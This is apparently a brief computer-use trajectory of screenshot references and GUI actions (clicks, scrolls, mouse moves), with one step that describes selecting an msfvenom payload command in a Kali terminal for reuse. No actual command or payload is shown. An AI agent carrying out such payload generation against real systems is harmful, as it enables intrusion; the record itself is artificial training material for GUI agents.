
- Return to the Kali terminal and select an example msfvenom command to reuse
click(1054, 528)

scroll(down, 3)

mouse_move(634, 232)

mouse_move(321, 783)

click(103, 945)

triple_click(684, 297)
